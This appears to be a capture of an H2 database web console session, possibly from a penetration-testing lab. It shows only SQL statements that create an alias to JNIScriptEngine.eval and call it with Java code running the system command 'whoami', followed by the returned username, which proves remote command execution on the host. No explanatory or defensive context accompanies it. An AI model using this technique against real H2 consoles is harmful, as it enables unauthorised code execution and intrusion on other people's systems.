 Max rows: 1000 Auto complete Off Auto select On
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()')
jacko\tony
(1 row, 875 ms)